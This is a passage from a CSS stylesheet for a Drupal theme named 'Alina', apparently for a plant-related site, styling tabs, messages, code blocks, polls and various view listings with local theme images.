  padding: 0 0 0 5px; /* width of tab-left.png */
  border-width: 0;
  font-weight: bold;
  text-decoration: none;
  color: #777;
  background-color: transparent;
  background: url(/sites/all/themes/Alina/images/tab-left.png) no-repeat left -38px;
}

ul.primary li a .tab {
  display: block;
  height: 20px; /* 24px (parent) - 4px (padding) */
  margin: 0;
  padding: 4px 13px 0 6px;
  border-width: 0;
  line-height: 20px;
  background: url(/sites/all/themes/Alina/images/tab-right.png) no-repeat right -38px;
}

ul.primary li a:hover {
  border-width: 0;
  background-color: transparent;
  background: url(/sites/all/themes/Alina/images/tab-left.png) no-repeat left -76px;
}

ul.primary li a:hover .tab {
  background: url(/sites/all/themes/Alina/images/tab-right.png) no-repeat right -76px;
}

ul.primary li.active a,
ul.primary li.active a:hover {
  border-width: 0;
  color: #000;
  background-color: transparent;
  background: url(/sites/all/themes/Alina/images/tab-left.png) no-repeat left 0;
}

ul.primary li.active a .tab,
ul.primary li.active a:hover .tab {
  background: url(/sites/all/themes/Alina/images/tab-right.png) no-repeat right 0;
}

/*-----------Misc styles--------------*/

.mission {
  background:#fff;
  border-bottom:solid 4px #f3d77f;
  padding:0;
  padding-bottom:5px;
  margin:1em 0;
}

.messages {
  padding: 2em 1em;
  border: 3px solid #f2dd44;
  background: #faf1b3;
  color:#444;
  font-size:18px;
  margin:1em 0;
  text-align:center;
}

.messages ul {
  padding: 0 0 0 1em; /* 16px */
}

div.error {
  border: 2px solid #F00;
  padding: 2em 1em;
  margin:1em 0;
  text-align:center;
}

blockquote {
  margin:1em;
  padding:0 0 0 1em;
  font-style:italic;
  color: #686868;
  border-left: 4px solid;
  display:block;
  overflow:auto;
}

code, pre {
  background:#F3F2FF;
  border:1px dashed #4563C0;
  display:block;
  overflow:auto;
  padding:10px;
  margin:10px;
  white-space: pre;
}

hr {
  margin:0;
  padding:0;
  border:none;
  height:1px;
  background:#739BC7;
}

.profile h3 {
  border:none;
}

#attachments {
  clear:both;
}

#edit-taxonomy-1-wrapper {
  float:left;
  width:50%;
}

#edit-taxonomy-1-wrapper + #edit-taxonomy-2-wrapper {
  float:left;
  width:50%;
  text-align:center;
}

dl.search-results dt.title a {
  color:#df0000;
  font-size:18px;
}

fieldset {
  border: 1px solid #cacaca;
}

#aggregator .feed-item {
  border-bottom: 1px solid #cacaca;
}

#aggregator .feed-item h3 a{
  color:#df0000;
}

.clear-block {
  clear:both;
}

div.codeblock {
  padding: 0;
  border: none;
  background:none;
}

#block-poll-0 div.title  {
  font-size:15px;
  font-weight:600;
  color: #444;
}

.poll .bar {
  background: #fff8ee;
}

.poll .bar .foreground {
  background: #ffb955;
}

.taxonomy-term-description {
padding: 10px;
background: #EEE;
margin: 0px 0px 20px;
box-shadow: 0px 1px 2px #BBB;
border-radius: 3px;
}

.view-Plants td {
  width: 20%;
}


.view-pub.view-display-id-block_1 .views-field-field-glavphoto-fid {
  float: right;
  margin: 0 0 0 20px;
}
.view-pub.view-display-id-block_1 .views-field-field-glavphoto-fid #plants{
  text-align: right;
  font-weight: bold;
}

.view-lastcommentarticle .views-row {
  width: 100%;
  float: left;
  border-bottom: 1px solid #eee;
  margin: 0 0 10px;
  padding: 0 0 10px;
}
.view-lastcommentarticle .views-field-created {
  color: #888;
  font-size: 10px;
}
.view-lastcommentarticle .views-field-field-plants-value {
  float: left;
  width: 100%;
}
.view-lastcommentarticle .views-field-field-plants-value .field-item {
  float: left;
  margin: 0 6px 0 0;
}
.view-lastcommentarticle .views-field-field-plants-value a {
  color: #218500;
  font-size: 10px;
  text-transform: uppercase;
}
.view-lastcommentarticle .views-field-name a, .view-lastblogpost .views-field-name a {
  font-weight: bold;
}




.view-lastblogpost td {
  border-bottom: 1px solid #eee;
  padding: 10px 0;
}
.view-lastblogpost tr.row-first td {
  border-bottom: 1px solid #eee;
  padding: 0 0 10px;
}
.view-lastblogpost tr.row-last td {
  border: none;
  padding: 10px 0 0;
}
.view-lastblogpost .views-field-field-glavphoto-fid {
  width: 50px;
  height: 50px;
  background: #eee;
  float: left;
  margin: 0 10px 0 0;
}
.view-lastblogpost .plants {
  float: left;
  margin: 0 4px 0 0;
}
.view-lastblogpost .plants a {
  color: #218500;
}
.view-lastblogpost .comments_num {
  color: #888;
}
.view-lastblogpost .views-field-created {
  font-size: 10px;
}


.view-Home td, .view-plant td, .view-pub.view-display-id-page_1 td, .view-pub.view-display-id-block_3 td, .view-pub.view-display-id-block_2 td, .view-questions td, .view-Blogs td  {
  border-bottom: 1px solid #eee;
  padding: 16px 0;
}
.view-Home tr.row-first td, .view-plant tr.row-first td, .view-pub.view-display-id-page_1 tr.row-first td, .view-pub.view-display-id-block_3  tr.row-first td, .view-pub.view-display-id-block_2  tr.row-first td,
.view-questions  tr.row-first td, .view-Blogs  tr.row-first td  {
  border-bottom: 1px solid #eee;
  padding: 0 0 16px;
}
.view-Home tr.row-last td, .view-plant tr.row-last td, .view-pub.view-display-id-page_1 tr.row-last td, .view-pub.view-display-id-block_3  tr.row-last td, .view-pub.view-display-id-block_2  tr.row-last td,
.view-questions  tr.row-last td, .view-Blogs  tr.row-last td  {
  border: none;
  padding: 16px 0 0;
}
.view-Home .views-field-nothing, .view-plant .views-field-title, .view-pub.view-display-id-page_1 .views-field-nothing, .view-pub.view-display-id-block_3  .views-field-nothing,
.view-pub.view-display-id-block_2 .views-field-title,
.view-questions .views-field-title, .view-Blogs .views-field-title {
  width: 100%;
  float: left;
  margin: 0 0 10px;
  font-size: 18px;
}
.view-Home .views-field-field-glavphoto-fid, .view-plant .views-field-field-glavphoto-fid, .view-pub.view-display-id-page_1 .views-field-field-glavphoto-fid,
.view-pub.view-display-id-block_3 .views-field-field-glavphoto-fid,
.view-pub.view-display-id-block_2  .views-field-field-glavphoto-fid, .view-Blogs  .views-field-field-glavphoto-fid {
  float: left;
  margin: 0 10px 0 0;
}
.view-Home .views-field-name, .view-plant .views-field-name, .view-pub.view-display-id-block_2 .views-field-name {
  float: left;
  margin: 6px 10px 0 0;
}
.view-Home .views-field-name a, .view-plant .views-field-name a, .view-pub.view-display-id-block_2 .views-field-name a {
  font-weight: bold;
}
.view-Home .plants a {
  color: #218500;
}
.view-Home .views-field-comment-count, .view-plant  .views-field-comment-count, .view-pub.view-display-id-block_2  .views-field-comment-count,
.view-pub.view-display-id-page_1 .views-field-comment-count, .view-pub.view-display-id-block_3 .views-field-comment-count, .view-Blogs  .views-field-comment-count, .view-questions .views-field-comment-count {
  margin: 6px 0 0;
  float: left;
  color: #888;
}


#block-views-Terms-block_1, #block-views-categories-block_1 {
	background-color: #fff4cd;
	padding: 10px;
	margin: 0 0 20px;
	border-radius: 5px;
}
#block-views-categories-block_1 td, #block-views-Terms-block_1 td {
  padding: 0 0 4px;
  vertical-align: top;
}
#block-views-categories-block_1 a, #block-views-Terms-block_1 a {
  font-family: georgia;
  font-size: 16px;
}



#block-views-random-block_1 {
  border: 1px solid #ddd;
  padding: 10px 10px 0;
}
#block-views-random-block_1 td.col-1 {
  padding: 0 10px 20px 0;
}
#block-views-random-block_1 td.col-2 {
  padding: 0 0 20px 10px;
}
#block-views-random-block_1 .views-field-field-glavphoto-fid {
  width: 100px;
  height: 100px;
  background: #eee;
  float: left;
  margin: 0 10px 0 0;
}
#block-views-random-block_1 .views-field-field-glavphoto-fid img {
  padding: 0;
}

#block-block-4 {
  float: left;
  width: 100%;
  margin: 20px 0 10px;
  font-family: georgia;
  font-style: italic;
  font-size: 15px;
}


h1#desc {
float: left;
margin: -10px 0 20px;
}
#pub_photos #glav {
  float: left;
}
#pub_photos #dop {
  float: right;
}
#block-block-3 {
width: 100%;
float: left;
}
#block-views-random-block_1 {float:left;}

.views-view-grid tbody {
  border-top: none;
}
